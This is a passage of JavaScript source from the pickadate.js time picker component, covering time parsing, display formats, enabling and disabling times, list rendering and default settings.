            if ( $.isArray( timeToDisable ) || _.isDate( timeToDisable ) ) {
                return timeToVerify.pick == clock.create( timeToDisable ).pick
            }

            // If it’s an object, match a time within the “from” and “to” range.
            if ( $.isPlainObject( timeToDisable ) ) {
                return clock.withinRange( timeToDisable, timeToVerify )
            }
        })

    // If this time matches a disabled time, confirm it’s not inverted.
    isDisabledMatch = isDisabledMatch.length && !isDisabledMatch.filter(function( timeToDisable ) {
        return $.isArray( timeToDisable ) && timeToDisable[2] == 'inverted' ||
            $.isPlainObject( timeToDisable ) && timeToDisable.inverted
    }).length

    // If the clock is "enabled" flag is flipped, flip the condition.
    return clock.item.enable === -1 ? !isDisabledMatch : isDisabledMatch ||
        timeToVerify.pick < clock.item.min.pick ||
        timeToVerify.pick > clock.item.max.pick
} //TimePicker.prototype.disabled


/**
 * Shift an object by an interval until we reach an enabled object.
 */
TimePicker.prototype.shift = function( timeObject, interval ) {

    var clock = this,
        minLimit = clock.item.min.pick,
        maxLimit = clock.item.max.pick/*,
        safety = 1000*/

    interval = interval || clock.item.interval

    // Keep looping as long as the time is disabled.
    while ( /*safety &&*/ clock.disabled( timeObject ) ) {

        /*safety -= 1
        if ( !safety ) {
            throw 'Fell into an infinite loop while shifting to ' + timeObject.hour + ':' + timeObject.mins + '.'
        }*/

        // Increase/decrease the time by the interval and keep looping.
        timeObject = clock.create( timeObject.pick += interval )

        // If we've looped beyond the limits, break out of the loop.
        if ( timeObject.pick <= minLimit || timeObject.pick >= maxLimit ) {
            break
        }
    }

    // Return the final object.
    return timeObject
} //TimePicker.prototype.shift


/**
 * Scope an object to be within range of min and max.
 */
TimePicker.prototype.scope = function( timeObject ) {
    var minLimit = this.item.min.pick,
        maxLimit = this.item.max.pick
    return this.create( timeObject.pick > maxLimit ? maxLimit : timeObject.pick < minLimit ? minLimit : timeObject )
} //TimePicker.prototype.scope


/**
 * Parse a string into a usable type.
 */
TimePicker.prototype.parse = function( type, value, options ) {

    var hour, minutes, isPM, item, parseValue,
        clock = this,
        parsingObject = {}

    // If it’s already parsed, we’re good.
    if ( !value || typeof value != 'string' ) {
        return value
    }

    // We need a `.format` to parse the value with.
    if ( !( options && options.format ) ) {
        options = options || {}
        options.format = clock.settings.format
    }

    // Convert the format into an array and then map through it.
    clock.formats.toArray( options.format ).map( function( label ) {

        var
            substring,

            // Grab the formatting label.
            formattingLabel = clock.formats[ label ],

            // The format length is from the formatting label function or the
            // label length without the escaping exclamation (!) mark.
            formatLength = formattingLabel ?
                _.trigger( formattingLabel, clock, [ value, parsingObject ] ) :
                label.replace( /^!/, '' ).length

        // If there's a format label, split the value up to the format length.
        // Then add it to the parsing object with appropriate label.
        if ( formattingLabel ) {
            substring = value.substr( 0, formatLength )
            parsingObject[ label ] = substring.match(/^\d+$/) ? +substring : substring
        }

        // Update the time value as the substring from format length to end.
        value = value.substr( formatLength )
    })

    // Grab the hour and minutes from the parsing object.
    for ( item in parsingObject ) {
        parseValue = parsingObject[item]
        if ( _.isInteger(parseValue) ) {
            if ( item.match(/^(h|hh)$/i) ) {
                hour = parseValue
                if ( item == 'h' || item == 'hh' ) {
                    hour %= 12
                }
            }
            else if ( item == 'i' ) {
                minutes = parseValue
            }
        }
        else if ( item.match(/^a$/i) && parseValue.match(/^p/i) && ('h' in parsingObject || 'hh' in parsingObject) ) {
            isPM = true
        }
    }

    // Calculate it in minutes and return.
    return (isPM ? hour + 12 : hour) * MINUTES_IN_HOUR + minutes
} //TimePicker.prototype.parse


/**
 * Various formats to display the object in.
 */
TimePicker.prototype.formats = {

    h: function( string, timeObject ) {

        // If there's string, then get the digits length.
        // Otherwise return the selected hour in "standard" format.
        return string ? _.digits( string ) : timeObject.hour % HOURS_TO_NOON || HOURS_TO_NOON
    },
    hh: function( string, timeObject ) {

        // If there's a string, then the length is always 2.
        // Otherwise return the selected hour in "standard" format with a leading zero.
        return string ? 2 : _.lead( timeObject.hour % HOURS_TO_NOON || HOURS_TO_NOON )
    },
    H: function( string, timeObject ) {

        // If there's string, then get the digits length.
        // Otherwise return the selected hour in "military" format as a string.
        return string ? _.digits( string ) : '' + ( timeObject.hour % 24 )
    },
    HH: function( string, timeObject ) {

        // If there's string, then get the digits length.
        // Otherwise return the selected hour in "military" format with a leading zero.
        return string ? _.digits( string ) : _.lead( timeObject.hour % 24 )
    },
    i: function( string, timeObject ) {

        // If there's a string, then the length is always 2.
        // Otherwise return the selected minutes.
        return string ? 2 : _.lead( timeObject.mins )
    },
    a: function( string, timeObject ) {

        // If there's a string, then the length is always 4.
        // Otherwise check if it's more than "noon" and return either am/pm.
        return string ? 4 : MINUTES_IN_DAY / 2 > timeObject.time % MINUTES_IN_DAY ? 'a.m.' : 'p.m.'
    },
    A: function( string, timeObject ) {

        // If there's a string, then the length is always 2.
        // Otherwise check if it's more than "noon" and return either am/pm.
        return string ? 2 : MINUTES_IN_DAY / 2 > timeObject.time % MINUTES_IN_DAY ? 'AM' : 'PM'
    },

    // Create an array by splitting the formatting string passed.
    toArray: function( formatString ) { return formatString.split( /(h{1,2}|H{1,2}|i|a|A|!.)/g ) },

    // Format an object into a string using the formatting options.
    toString: function ( formatString, itemObject ) {
        var clock = this
        return clock.formats.toArray( formatString ).map( function( label ) {
            return _.trigger( clock.formats[ label ], clock, [ 0, itemObject ] ) || label.replace( /^!/, '' )
        }).join( '' )
    }
} //TimePicker.prototype.formats




/**
 * Check if two time units are the exact.
 */
TimePicker.prototype.isTimeExact = function( one, two ) {

    var clock = this

    // When we’re working with minutes, do a direct comparison.
    if (
        ( _.isInteger( one ) && _.isInteger( two ) ) ||
        ( typeof one == 'boolean' && typeof two == 'boolean' )
     ) {
        return one === two
    }

    // When we’re working with time representations, compare the “pick” value.
    if (
        ( _.isDate( one ) || $.isArray( one ) ) &&
        ( _.isDate( two ) || $.isArray( two ) )
    ) {
        return clock.create( one ).pick === clock.create( two ).pick
    }

    // When we’re working with range objects, compare the “from” and “to”.
    if ( $.isPlainObject( one ) && $.isPlainObject( two ) ) {
        return clock.isTimeExact( one.from, two.from ) && clock.isTimeExact( one.to, two.to )
    }

    return false
}


/**
 * Check if two time units overlap.
 */
TimePicker.prototype.isTimeOverlap = function( one, two ) {

    var clock = this

    // When we’re working with an integer, compare the hours.
    if ( _.isInteger( one ) && ( _.isDate( two ) || $.isArray( two ) ) ) {
        return one === clock.create( two ).hour
    }
    if ( _.isInteger( two ) && ( _.isDate( one ) || $.isArray( one ) ) ) {
        return two === clock.create( one ).hour
    }

    // When we’re working with range objects, check if the ranges overlap.
    if ( $.isPlainObject( one ) && $.isPlainObject( two ) ) {
        return clock.overlapRanges( one, two )
    }

    return false
}


/**
 * Flip the “enabled” state.
 */
TimePicker.prototype.flipEnable = function(val) {
    var itemObject = this.item
    itemObject.enable = val || (itemObject.enable == -1 ? 1 : -1)
}


/**
 * Mark a collection of times as “disabled”.
 */
TimePicker.prototype.deactivate = function( type, timesToDisable ) {

    var clock = this,
        disabledItems = clock.item.disable.slice(0)


    // If we’re flipping, that’s all we need to do.
    if ( timesToDisable == 'flip' ) {
        clock.flipEnable()
    }

    else if ( timesToDisable === false ) {
        clock.flipEnable(1)
        disabledItems = []
    }

    else if ( timesToDisable === true ) {
        clock.flipEnable(-1)
        disabledItems = []
    }

    // Otherwise go through the times to disable.
    else {

        timesToDisable.map(function( unitToDisable ) {

            var matchFound

            // When we have disabled items, check for matches.
            // If something is matched, immediately break out.
            for ( var index = 0; index < disabledItems.length; index += 1 ) {
                if ( clock.isTimeExact( unitToDisable, disabledItems[index] ) ) {
                    matchFound = true
                    break
                }
            }

            // If nothing was found, add the validated unit to the collection.
            if ( !matchFound ) {
                if (
                    _.isInteger( unitToDisable ) ||
                    _.isDate( unitToDisable ) ||
                    $.isArray( unitToDisable ) ||
                    ( $.isPlainObject( unitToDisable ) && unitToDisable.from && unitToDisable.to )
                ) {
                    disabledItems.push( unitToDisable )
                }
            }
        })
    }

    // Return the updated collection.
    return disabledItems
} //TimePicker.prototype.deactivate


/**
 * Mark a collection of times as “enabled”.
 */
TimePicker.prototype.activate = function( type, timesToEnable ) {

    var clock = this,
        disabledItems = clock.item.disable,
        disabledItemsCount = disabledItems.length

    // If we’re flipping, that’s all we need to do.
    if ( timesToEnable == 'flip' ) {
        clock.flipEnable()
    }

    else if ( timesToEnable === true ) {
        clock.flipEnable(1)
        disabledItems = []
    }

    else if ( timesToEnable === false ) {
        clock.flipEnable(-1)
        disabledItems = []
    }

    // Otherwise go through the disabled times.
    else {

        timesToEnable.map(function( unitToEnable ) {

            var matchFound,
                disabledUnit,
                index,
                isRangeMatched

            // Go through the disabled items and try to find a match.
            for ( index = 0; index < disabledItemsCount; index += 1 ) {

                disabledUnit = disabledItems[index]

                // When an exact match is found, remove it from the collection.
                if ( clock.isTimeExact( disabledUnit, unitToEnable ) ) {
                    matchFound = disabledItems[index] = null
                    isRangeMatched = true
                    break
                }

                // When an overlapped match is found, add the “inverted” state to it.
                else if ( clock.isTimeOverlap( disabledUnit, unitToEnable ) ) {
                    if ( $.isPlainObject( unitToEnable ) ) {
                        unitToEnable.inverted = true
                        matchFound = unitToEnable
                    }
                    else if ( $.isArray( unitToEnable ) ) {
                        matchFound = unitToEnable
                        if ( !matchFound[2] ) matchFound.push( 'inverted' )
                    }
                    else if ( _.isDate( unitToEnable ) ) {
                        matchFound = [ unitToEnable.getFullYear(), unitToEnable.getMonth(), unitToEnable.getDate(), 'inverted' ]
                    }
                    break
                }
            }

            // If a match was found, remove a previous duplicate entry.
            if ( matchFound ) for ( index = 0; index < disabledItemsCount; index += 1 ) {
                if ( clock.isTimeExact( disabledItems[index], unitToEnable ) ) {
                    disabledItems[index] = null
                    break
                }
            }

            // In the event that we’re dealing with an overlap of range times,
            // make sure there are no “inverted” times because of it.
            if ( isRangeMatched ) for ( index = 0; index < disabledItemsCount; index += 1 ) {
                if ( clock.isTimeOverlap( disabledItems[index], unitToEnable ) ) {
                    disabledItems[index] = null
                    break
                }
            }

            // If something is still matched, add it into the collection.
            if ( matchFound ) {
                disabledItems.push( matchFound )
            }
        })
    }

    // Return the updated collection.
    return disabledItems.filter(function( val ) { return val != null })
} //TimePicker.prototype.activate


/**
 * The division to use for the range intervals.
 */
TimePicker.prototype.i = function( type, value/*, options*/ ) {
    return _.isInteger( value ) && value > 0 ? value : this.item.interval
}


/**
 * Create a string for the nodes in the picker.
 */
TimePicker.prototype.nodes = function( isOpen ) {

    var
        clock = this,
        settings = clock.settings,
        selectedObject = clock.item.select,
        highlightedObject = clock.item.highlight,
        viewsetObject = clock.item.view,
        disabledCollection = clock.item.disable

    return _.node(
        'ul',
        _.group({
            min: clock.item.min.pick,
            max: clock.item.max.pick,
            i: clock.item.interval,
            node: 'li',
            item: function( loopedTime ) {
                loopedTime = clock.create( loopedTime )
                var timeMinutes = loopedTime.pick,
                    isSelected = selectedObject && selectedObject.pick == timeMinutes,
                    isHighlighted = highlightedObject && highlightedObject.pick == timeMinutes,
                    isDisabled = disabledCollection && clock.disabled( loopedTime ),
                    formattedTime = _.trigger( clock.formats.toString, clock, [ settings.format, loopedTime ] )
                return [
                    _.trigger( clock.formats.toString, clock, [ _.trigger( settings.formatLabel, clock, [ loopedTime ] ) || settings.format, loopedTime ] ),
                    (function( klasses ) {

                        if ( isSelected ) {
                            klasses.push( settings.klass.selected )
                        }

                        if ( isHighlighted ) {
                            klasses.push( settings.klass.highlighted )
                        }

                        if ( viewsetObject && viewsetObject.pick == timeMinutes ) {
                            klasses.push( settings.klass.viewset )
                        }

                        if ( isDisabled ) {
                            klasses.push( settings.klass.disabled )
                        }

                        return klasses.join( ' ' )
                    })( [ settings.klass.listItem ] ),
                    'data-pick=' + loopedTime.pick + ' ' + _.ariaAttr({
                        role: 'option',
                        label: formattedTime,
                        selected: isSelected && clock.$node.val() === formattedTime ? true : null,
                        activedescendant: isHighlighted ? true : null,
                        disabled: isDisabled ? true : null
                    })
                ]
            }
        }) +

        // * For Firefox forms to submit, make sure to set the button’s `type` attribute as “button”.
        _.node(
            'li',
            _.node(
                'button',
                settings.clear,
                settings.klass.buttonClear,
                'type=button data-clear=1' + ( isOpen ? '' : ' disabled' ) + ' ' +
                _.ariaAttr({ controls: clock.$node[0].id })
            ),
            '', _.ariaAttr({ role: 'presentation' })
        ),
        settings.klass.list,
        _.ariaAttr({ role: 'listbox', controls: clock.$node[0].id })
    )
} //TimePicker.prototype.nodes







/**
 * Extend the picker to add the component with the defaults.
 */
TimePicker.defaults = (function( prefix ) {

    return {

        // Clear
        clear: 'Clear',

        // The format to show on the `input` element
        format: 'h:i A',

        // The interval between each time
        interval: 30,

        // Picker close behavior
        closeOnSelect: true,
        closeOnClear: true,

        // Update input value on select/clear
        updateInput: true,

        // Classes
        klass: {

            picker: prefix + ' ' + prefix + '--time',
            holder: prefix + '__holder',

            list: prefix + '__list',
            listItem: prefix + '__list-item',

            disabled: prefix + '__list-item--disabled',
            selected: prefix + '__list-item--selected',
            highlighted: prefix + '__list-item--highlighted',
            viewset: prefix + '__list-item--viewset',
            now: prefix + '__list-item--now',

            buttonClear: prefix + '__button--clear'
        }
    }
})( Picker.klasses().picker )





/**
 * Extend the picker to add the time picker.
 */
Picker.extend( 'pickatime', TimePicker )


}));



